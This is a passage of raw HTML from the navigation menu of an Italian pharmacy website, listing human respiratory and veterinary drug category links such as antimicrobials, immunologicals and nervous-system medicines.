aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" 